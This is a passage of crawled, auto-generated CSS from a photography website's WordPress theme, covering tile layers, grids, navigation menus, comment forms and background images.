scale(1)}.css-1wmq5a8,[data-css-1wmq5a8]{max-width:320px}.css-1wmq5a8::before,[data-css-1wmq5a8]::before{padding-top:125.625%}.css-1xy3qwg,[data-css-1xy3qwg]{left:-6.25%;visibility:visible;top:1.99005%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1xy3qwg .pp-tile__layer__inner,[data-css-1xy3qwg] .pp-tile__layer__inner{width:113.125%;height:146.766169%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1xy3qwg,.pp-tile--hover [data-css-1xy3qwg]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1xy3qwg,.pp-tile--active [data-css-1xy3qwg]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-nl06t3,[data-css-nl06t3]{max-width:506px}.css-nl06t3::before,[data-css-nl06t3]::before{padding-top:106.719368%}.css-42ahrr,[data-css-42ahrr]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-42ahrr .pp-tile__layer__inner,[data-css-42ahrr] .pp-tile__layer__inner{background-color:rgb(207,225,221);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-42ahrr,.pp-tile--hover [data-css-42ahrr]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-42ahrr,.pp-tile--active [data-css-42ahrr]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-3ycawe,[data-css-3ycawe]{left:0%;visibility:visible;top:45.925926%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-3ycawe .pp-tile__layer__inner,[data-css-3ycawe] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-3ycawe,.pp-tile--hover [data-css-3ycawe]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--hover .css-3ycawe .pp-tile__layer__inner,.pp-tile--hover [data-css-3ycawe] .pp-tile__layer__inner{color:rgb(189,162,86) !important}.pp-tile--active .css-3ycawe,.pp-tile--active [data-css-3ycawe]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-3ycawe .pp-tile__layer__inner,.pp-tile--active [data-css-3ycawe] .pp-tile__layer__inner{color:rgb(0,0,0) !important}.css-7ca389,[data-css-7ca389]{left:0%;visibility:visible;top:-4.814815%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7ca389 .pp-tile__layer__inner,[data-css-7ca389] .pp-tile__layer__inner{width:98.814229%;height:89.259259%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-7ca389,.pp-tile--hover [data-css-7ca389]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-7ca389,.pp-tile--active [data-css-7ca389]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1ic8yxy,[data-css-1ic8yxy]{left:0%;visibility:visible;top:-4.814815%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ic8yxy .pp-tile__layer__inner,[data-css-1ic8yxy] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:93.675889%;height:84.444444%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1ic8yxy,.pp-tile--hover [data-css-1ic8yxy]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1ic8yxy,.pp-tile--active [data-css-1ic8yxy]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-kv537m,[data-css-kv537m]{left:0.790514%;visibility:visible;top:30.925926%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-kv537m .pp-tile__layer__inner,[data-css-kv537m] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-kv537m,.pp-tile--hover [data-css-kv537m]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-kv537m,.pp-tile--active [data-css-kv537m]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-12g97ix,[data-css-12g97ix]{left:0%;visibility:visible;top:-4.814815%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.93);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-12g97ix .pp-tile__layer__inner,[data-css-12g97ix] .pp-tile__layer__inner{text-align:center;width:75.098814%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-12g97ix,.pp-tile--hover [data-css-12g97ix]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.93)}.pp-tile--active .css-12g97ix,.pp-tile--active [data-css-12g97ix]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.93)}.css-z5zxf0,[data-css-z5zxf0]{left:0%;visibility:visible;top:-36.111111%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-z5zxf0 .pp-tile__layer__inner,[data-css-z5zxf0] .pp-tile__layer__inner{text-align:center;width:100%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-z5zxf0,.pp-tile--hover [data-css-z5zxf0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-z5zxf0,.pp-tile--active [data-css-z5zxf0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-vopifk,[data-css-vopifk]{max-width:320px}.css-vopifk::before,[data-css-vopifk]::before{padding-top:75%}.css-lurtsn,[data-css-lurtsn]{left:-1.25%;visibility:visible;top:-3.75%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-lurtsn .pp-tile__layer__inner,[data-css-lurtsn] .pp-tile__layer__inner{width:131.25%;height:116.666667%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-lurtsn,.pp-tile--hover [data-css-lurtsn]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-lurtsn,.pp-tile--active [data-css-lurtsn]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-asupgd,[data-css-asupgd]{max-width:232px}.css-asupgd::before,[data-css-asupgd]::before{padding-top:18.965517%}.css-hzjsmy,[data-css-hzjsmy]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-hzjsmy .pp-tile__layer__inner,[data-css-hzjsmy] .pp-tile__layer__inner{background-color:rgb(54,54,54);width:353.448276%;height:909.090909%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-hzjsmy,.pp-tile--hover [data-css-hzjsmy]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-hzjsmy,.pp-tile--active [data-css-hzjsmy]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-18zo2i6,[data-css-18zo2i6]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-18zo2i6 .pp-tile__layer__inner,[data-css-18zo2i6] .pp-tile__layer__inner{width:99.137931%;height:95.454545%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-18zo2i6,.pp-tile--hover [data-css-18zo2i6]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-18zo2i6,.pp-tile--active [data-css-18zo2i6]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}

--- FILE ---
content_type: text/css
request_url: https://clarabellaphoto.com/wp-content/uploads/pp/static/layout-db0df773-0313-414b-85cd-17c4721525f9-1765442111.css
body_size: 6637
content:
/** Cached CSS created December 11th, 2025 - 08:37:33 **/
.css-1smx4vg,[data-css-1smx4vg]{margin-top:0px;text-align:center;margin-bottom:0px}.css-1gp7ykr,[data-css-1gp7ykr]{font-size:0px}.css-1gp7ykr .pp-graphic:not(:last-child),[data-css-1gp7ykr] .pp-graphic:not(:last-child){margin-right:6%}.css-qdj9ij,[data-css-qdj9ij]{background-size:auto;border-width:0px;border-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:0% 0% 0% 12%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}.css-12uwza5,[data-css-12uwza5]{font-size:0px}.css-12uwza5 .pp-graphic:not(:last-child),[data-css-12uwza5] .pp-graphic:not(:last-child){margin-right:1%}.css-i8prxz,[data-css-i8prxz]{background-size:cover;border-bottom-color:transparent;background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:4% 0%;background-position:center center;border-top-color:transparent;border-top-width:0px;border-bottom-style:solid;border-top-style:solid;background-repeat:no-repeat;max-width:1300px}@media (min-width:992px) and (max-width:1199px){.pp-rendered .css-i8prxz,.pp-rendered [data-css-i8prxz]{display:none}}@media (min-width:1200px){.pp-rendered .css-i8prxz,.pp-rendered [data-css-i8prxz]{display:none}}.css-14aayys,[data-css-14aayys]{background-size:auto;border-width:0px;border-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}.css-64ynx1,[data-css-64ynx1]{background-size:auto;border-width:0px 1px;border-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}.css-bmb6ob,[data-css-bmb6ob]{background-size:cover;min-height:auto;border-bottom-color:rgb(229,229,217);background-attachment:scroll;background-color:rgb(255,255,255);border-bottom-width:0px;padding:1%;background-position:center center;border-top-color:rgb(229,229,217);border-top-width:0px;border-bottom-style:solid;border-top-style:double;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-bmb6ob,.pp-visualbuilder [data-css-bmb6ob]{min-height:auto}.css-bmb6ob body.admin-bar .css-bmb6ob,[data-css-bmb6ob] body.admin-bar [data-css-bmb6ob]{min-height:auto}@media screen and (min-width:783px){.css-bmb6ob body.admin-bar .css-bmb6ob,[data-css-bmb6ob] body.admin-bar [data-css-bmb6ob]{min-height:auto}}@media (max-width:767px){.pp-rendered .css-bmb6ob,.pp-rendered [data-css-bmb6ob]{padding-top:12%;padding-bottom:12%}}.css-jvdjn,[data-css-jvdjn]{background-size:cover;border-bottom-color:transparent;background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:0%;background-position:center center;border-top-color:transparent;border-top-width:0px;border-bottom-style:solid;border-top-style:solid;background-repeat:no-repeat;max-width:1300px}@media (max-width:767px){.pp-rendered .css-jvdjn,.pp-rendered [data-css-jvdjn]{display:none}}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-jvdjn,.pp-rendered [data-css-jvdjn]{display:none}}.css-1583k6c,[data-css-1583k6c]{background-size:auto;border-width:0px 1px 0px 0px;border-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:0% 12% 0% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}.css-17bquuh,[data-css-17bquuh]{font-size:0px}.css-17bquuh .pp-graphic:not(:last-child),[data-css-17bquuh] .pp-graphic:not(:last-child){margin-right:0%}.css-3tg2hw,[data-css-3tg2hw]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.css-3tg2hw,[data-css-3tg2hw]{margin-top:0px;text-align:center;margin-bottom:0px}.css-83siwu,[data-css-83siwu]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;width:100%;background-repeat:no-repeat}.css-83siwu > ul > li,[data-css-83siwu] > ul > li{padding-top:2px;padding-bottom:2px}.css-83siwu > ul > li + li,[data-css-83siwu] > ul > li + li{margin-left:30px}.css-83siwu > ul > li ul li,[data-css-83siwu] > ul > li ul li{padding:5px 8px}.css-83siwu > ul,[data-css-83siwu] > ul{-webkit-box-pack:center;justify-content:center}.css-83siwu > ul > li ul,[data-css-83siwu] > ul > li ul{background-color:rgb(255,255,255)}.css-19v6byw,[data-css-19v6byw]{background-size:cover;min-height:auto;border-bottom-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:5.7% 3%;background-position:center center;border-top-color:rgb(229,229,217);border-top-width:0px;border-bottom-style:solid;border-top-style:double;background-repeat:no-repeat;background-image:url("https://clarabellaphoto.com/wp-content/uploads/2023/01/LA-256-Edit-scaled.jpg");-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-19v6byw,.pp-visualbuilder [data-css-19v6byw]{min-height:auto}.css-19v6byw body.admin-bar .css-19v6byw,[data-css-19v6byw] body.admin-bar [data-css-19v6byw]{min-height:auto}@media screen and (min-width:783px){.css-19v6byw body.admin-bar .css-19v6byw,[data-css-19v6byw] body.admin-bar [data-css-19v6byw]{min-height:auto}}@media (max-width:767px){.pp-rendered .css-19v6byw,.pp-rendered [data-css-19v6byw]{padding-top:12%;padding-bottom:12%;background-image:url("https://clarabellaphoto.com/wp-content/uploads/2019/08/Mobile_Header-1.jpg")}}.css-6euqli,[data-css-6euqli]{background-size:cover;border-bottom-color:transparent;background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:4% 0%;background-position:center center;border-top-color:transparent;border-top-width:0px;border-bottom-style:solid;border-top-style:solid;background-repeat:no-repeat;max-width:536px}.css-1m1iqqr,[data-css-1m1iqqr]{background-size:auto;border-width:0px;border-color:rgb(255,255,255) rgb(255,255,255) rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:19.2% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-zohvb2,[data-css-zohvb2]{background-size:cover;border-bottom-color:transparent;background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:0%;background-position:center center;border-top-color:transparent;border-top-width:0px;border-bottom-style:solid;border-top-style:solid;background-repeat:no-repeat;max-width:536px}.css-1adbcgo,[data-css-1adbcgo]{background-size:auto;border-width:1px 1px 0px;border-color:rgb(255,255,255) rgb(255,255,255) rgb(229,229,217);background-attachment:scroll;background-color:rgb(207,225,221);padding:2% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-1goui1q,[data-css-1goui1q]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;width:100%;background-repeat:no-repeat}.css-1goui1q > ul > li,[data-css-1goui1q] > ul > li{padding-top:8px;padding-bottom:8px}.css-1goui1q > ul > li + li,[data-css-1goui1q] > ul > li + li{margin-left:33px}.css-1goui1q > ul > li ul li,[data-css-1goui1q] > ul > li ul li{padding:5px 8px}.css-1goui1q > ul,[data-css-1goui1q] > ul{-webkit-box-pack:center;justify-content:center}.css-1goui1q > ul > li ul,[data-css-1goui1q] > ul > li ul{background-color:rgb(255,255,255)}.css-ryhjvy,[data-css-ryhjvy]{background-size:cover;min-height:auto;border-bottom-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:4% 3%;background-position:center center;border-top-color:rgb(229,229,217);border-top-width:0px;border-bottom-style:solid;border-top-style:double;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-ryhjvy,.pp-visualbuilder [data-css-ryhjvy]{min-height:auto}.css-ryhjvy body.admin-bar .css-ryhjvy,[data-css-ryhjvy] body.admin-bar [data-css-ryhjvy]{min-height:auto}@media screen and (min-width:783px){.css-ryhjvy body.admin-bar .css-ryhjvy,[data-css-ryhjvy] body.admin-bar [data-css-ryhjvy]{min-height:auto}}@media (max-width:767px){.pp-rendered .css-ryhjvy,.pp-rendered [data-css-ryhjvy]{padding-top:12%;padding-bottom:12%}}.css-1qj2781,[data-css-1qj2781]{background-size:cover;border-bottom-color:transparent;background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:0%;background-position:center center;border-top-color:transparent;border-top-width:0px;border-bottom-style:solid;border-top-style:solid;background-repeat:no-repeat;max-width:1200px}.css-112wiy5,[data-css-112wiy5]{background-size:auto;border-width:0px;border-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-ereqav,[data-css-ereqav]{margin-top:0px;margin-bottom:0px}.css-aw8344 .page-title-wrap,[data-css-aw8344] .page-title-wrap{background-size:cover;background-attachment:scroll;display:block;padding:0%;background-position:left top;background-color:transparent;text-align:left}.css-aw8344 .pp-post-navigation,[data-css-aw8344] .pp-post-navigation{padding:0%}.css-aw8344 .type-post .article-wrap-inner,[data-css-aw8344] .type-post .article-wrap-inner{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-aw8344 .article-meta-top .article-header-comment-count,[data-css-aw8344] .article-meta-top .article-header-comment-count{display:none}.css-aw8344 .article-content--excerpt .read-more-wrap,[data-css-aw8344] .article-content--excerpt .read-more-wrap{padding-top:0px;padding-bottom:20px}.css-aw8344 .article-meta-bottom .article-category-list,[data-css-aw8344] .article-meta-bottom .article-category-list{display:none}.css-aw8344 .article-content--excerpt .read-more-wrap > a,[data-css-aw8344] .article-content--excerpt .read-more-wrap > a{-webkit-box-pack:center;justify-content:center}.css-aw8344 .article-meta-top .article-author-link,[data-css-aw8344] .article-meta-top .article-author-link{display:none}.css-aw8344 .article-meta-bottom .tag-links,[data-css-aw8344] .article-meta-bottom .tag-links{display:none}.css-aw8344 .paginated-links .page-numbers,[data-css-aw8344] .paginated-links .page-numbers{background-color:transparent;border-color:transparent;border-width:0px;padding:0px;border-style:solid}.css-aw8344 .article-content img[class*="wp-image-"],[data-css-aw8344] .article-content img[class*="wp-image-"]{margin-bottom:0px;border-radius:0px;margin-top:0px}.css-aw8344 .article-content img.pp-insert-all,[data-css-aw8344] .article-content img.pp-insert-all{margin-bottom:0px;margin-top:0px}.css-aw8344 .article-content .gallery img,[data-css-aw8344] .article-content .gallery img{margin-bottom:0px;margin-top:0px}.css-aw8344 .pp-img-protect,[data-css-aw8344] .pp-img-protect{margin-bottom:0px;margin-top:0px}.css-aw8344 .pp-pinit-wrap,[data-css-aw8344] .pp-pinit-wrap{margin-bottom:0px;margin-top:0px}.css-aw8344 .prev-post-link-wrap,[data-css-aw8344] .prev-post-link-wrap{float:left}.css-aw8344 .next-post-link-wrap,[data-css-aw8344] .next-post-link-wrap{float:right}.css-aw8344 .type-page .article-wrap-inner,[data-css-aw8344] .type-page .article-wrap-inner{background-repeat:repeat;background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top}.css-aw8344 .article-content p,[data-css-aw8344] .article-content p{margin-bottom:20px}.css-aw8344 .article-content address,[data-css-aw8344] .article-content address{margin-bottom:20px}.css-aw8344 .article-date + .article-title-wrap,[data-css-aw8344] .article-date + .article-title-wrap{margin-top:18px}.css-aw8344 .pagination-numbered-links,[data-css-aw8344] .pagination-numbered-links{margin-left:10px;margin-right:10px}.css-aw8344 .pagination-numbered-links > div + div,[data-css-aw8344] .pagination-numbered-links > div + div{margin-left:10px}.css-aw8344 .pagination-numbered-links > div,[data-css-aw8344] .pagination-numbered-links > div{margin-bottom:10px}.css-aw8344 .article-title-wrap + .article-meta-top,[data-css-aw8344] .article-title-wrap + .article-meta-top{margin-top:18px}.css-aw8344 .article-header,[data-css-aw8344] .article-header{margin-bottom:28px;-webkit-box-align:center;align-items:center}.css-aw8344 .article-header .article-title-wrap,[data-css-aw8344] .article-header .article-title-wrap{-webkit-box-pack:center;justify-content:center}.css-aw8344 .article-header .article-title,[data-css-aw8344] .article-header .article-title{text-align:center}.css-aw8344 .article-meta-bottom .article-author-link,[data-css-aw8344] .article-meta-bottom .article-author-link{display:none}.css-aw8344 .article-meta-top .article-category-list,[data-css-aw8344] .article-meta-top .article-category-list{display:inline}.css-aw8344 .article-meta-top .tag-links,[data-css-aw8344] .article-meta-top .tag-links{display:none}.css-aw8344 .article-footer,[data-css-aw8344] .article-footer{height:0px}.css-aw8344 .article-wrap-inner,[data-css-aw8344] .article-wrap-inner{padding-top:28px}.css-aw8344.pp-module--header__inner,[data-css-aw8344].pp-module--header__inner{padding-top:28px}.css-i6hh8f,[data-css-i6hh8f]{padding-top:10px;padding-bottom:10px;background-color:transparent}.css-i6hh8f .article-comments-header,[data-css-i6hh8f] .article-comments-header{border-bottom-style:solid;padding:10px 0px;margin-bottom:2px;border-bottom-color:rgb(0,0,0);border-bottom-width:0px}.css-i6hh8f .comments-body,[data-css-i6hh8f] .comments-body{background-color:transparent;background-size:auto;background-attachment:scroll;background-position:left top;max-height:400px;overflow:auto;background-repeat:no-repeat}.css-i6hh8f .comment-meta-above,[data-css-i6hh8f] .comment-meta-above{margin-bottom:0px;-webkit-box-pack:justify;justify-content:space-between}.css-i6hh8f .comment-inner,[data-css-i6hh8f] .comment-inner{border-bottom-color:rgb(0,0,0);padding:5px 0px;border-bottom-width:0px;background-color:transparent;border-bottom-style:solid}.css-i6hh8f .cmt-f-submit,[data-css-i6hh8f] .cmt-f-submit{border-style:solid;padding:5px;background-color:rgb(255,255,255);border-color:rgb(0,0,0);border-width:1px}.css-i6hh8f .article-comments-inner,[data-css-i6hh8f] .article-comments-inner{width:100%}.css-i6hh8f .cmt-f-field,[data-css-i6hh8f] .cmt-f-field{border-color:rgb(0,0,0);padding:10px;border-width:1px;border-style:solid;background-color:transparent}.css-i6hh8f .comment + .comment .comment-inner,[data-css-i6hh8f] .comment + .comment .comment-inner{margin-top:5px}.css-i6hh8f .cmt-f-text-placeholder,[data-css-i6hh8f] .cmt-f-text-placeholder{padding:10px}.css-i6hh8f .comment-inner .awaiting-moderation,[data-css-i6hh8f] .comment-inner .awaiting-moderation{font-style:italic}.css-i6hh8f .comments-count,[data-css-i6hh8f] .comments-count{text-align:left}body.page .css-i6hh8f .comments-body,body.page [data-css-i6hh8f] .comments-body{max-height:none;overflow:visible}body.single .css-i6hh8f .comments-body,body.single [data-css-i6hh8f] .comments-body{max-height:none;overflow:visible}.thread-comments .css-i6hh8f .comments-body li li,.thread-comments [data-css-i6hh8f] .comments-body li li{margin-left:10px}.css-18wyzuh,[data-css-18wyzuh]{background-size:auto;min-height:auto;border-bottom-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:2.7% 1.1%;background-position:center top;border-top-color:rgb(229,229,217);border-top-width:0px;border-bottom-style:solid;border-top-style:double;background-repeat:no-repeat;background-image:url("https://clarabellaphoto.com/wp-content/uploads/2018/07/1489180107-Line-BG.png");-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-18wyzuh,.pp-visualbuilder [data-css-18wyzuh]{min-height:auto}.css-18wyzuh body.admin-bar .css-18wyzuh,[data-css-18wyzuh] body.admin-bar [data-css-18wyzuh]{min-height:auto}@media screen and (min-width:783px){.css-18wyzuh body.admin-bar .css-18wyzuh,[data-css-18wyzuh] body.admin-bar [data-css-18wyzuh]{min-height:auto}}@media (max-width:767px){.pp-rendered .css-18wyzuh,.pp-rendered [data-css-18wyzuh]{padding-top:12%;padding-bottom:12%}}.css-teoa6t,[data-css-teoa6t]{background-size:cover;border-bottom-color:transparent;background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:0% 0% 2%;background-position:center center;border-top-color:transparent;border-top-width:0px;border-bottom-style:solid;border-top-style:solid;background-repeat:no-repeat;max-width:1300px}.css-azc2wk,[data-css-azc2wk]{margin-top:0px;text-align:center;margin-bottom:40px}.css-6t9vnr .public-DraftStyleDefault-block,[data-css-6t9vnr] .public-DraftStyleDefault-block{text-align:center}.css-1vui2is .pp-grid,[data-css-1vui2is] .pp-grid{margin:0px auto}.css-1vui2is,[data-css-1vui2is]{margin-top:0px;margin-bottom:0px}.css-1d7t6va > .pp-grid,[data-css-1d7t6va] > .pp-grid{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-1d7t6va .pp-grid-item__text-wrap,[data-css-1d7t6va] .pp-grid-item__text-wrap{margin:20px}.css-1d7t6va .pp-grid-item__image-above,[data-css-1d7t6va] .pp-grid-item__image-above{margin:20px}.css-1d7t6va .pp-grid-item,[data-css-1d7t6va] .pp-grid-item{border-style:solid;background-repeat:repeat;background-color:rgb(255,255,255);background-size:auto;background-attachment:scroll;border-color:rgb(229,229,217);background-position:left top;border-width:1px}.css-1d7t6va .pp-grid-image__inner,[data-css-1d7t6va] .pp-grid-image__inner{border-radius:0px;border-color:transparent;border-style:solid}.css-1d7t6va .pp-grid-item__text,[data-css-1d7t6va] .pp-grid-item__text{text-align:center}.css-1d7t6va .pp-grid-item__title,[data-css-1d7t6va] .pp-grid-item__title{text-align:center}.css-1nd5p7o,[data-css-1nd5p7o]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;text-align:left;background-repeat:repeat}.css-1nd5p7o > ul > li > ul > li:hover >:not(ul),[data-css-1nd5p7o] > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1nd5p7o > ul > li:hover >:not(ul),[data-css-1nd5p7o] > ul > li:hover >:not(ul){background-color:transparent}.css-1nd5p7o > ul > li > ul > li > ul,[data-css-1nd5p7o] > ul > li > ul > li > ul{background-color:transparent}.css-1nd5p7o > ul > li > ul,[data-css-1nd5p7o] > ul > li > ul{background-color:transparent}.css-1nd5p7o > ul > li > ul > li > ul > li >:not(ul),[data-css-1nd5p7o] > ul > li > ul > li > ul > li >:not(ul){padding:0px}.css-1nd5p7o > ul > li > ul > li >:not(ul),[data-css-1nd5p7o] > ul > li > ul > li >:not(ul){padding:0px}.css-1nd5p7o > ul > li >:not(ul),[data-css-1nd5p7o] > ul > li >:not(ul){padding:0px}.css-1nd5p7o > ul > li > ul > li > ul > li,[data-css-1nd5p7o] > ul > li > ul > li > ul > li{list-style-type:none}.css-1nd5p7o > ul > li > ul > li,[data-css-1nd5p7o] > ul > li > ul > li{list-style-type:none}.css-1nd5p7o > ul > li,[data-css-1nd5p7o] > ul > li{list-style-type:none}.css-1nd5p7o,[data-css-1nd5p7o]{padding-top:0px;padding-bottom:0px}.css-1nd5p7o > ul > li > ul > li > ul > li:hover >:not(ul),[data-css-1nd5p7o] > ul > li > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-17b090n,[data-css-17b090n]{background-size:cover;min-height:auto;border-bottom-color:rgb(229,229,217);background-attachment:scroll;background-color:rgba(248,248,241,0.8);border-bottom-width:0px;padding:3.8% 3%;background-position:center center;border-top-color:rgb(229,229,217);border-top-width:0px;border-bottom-style:solid;border-top-style:double;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-17b090n,.pp-visualbuilder [data-css-17b090n]{min-height:auto}.css-17b090n body.admin-bar .css-17b090n,[data-css-17b090n] body.admin-bar 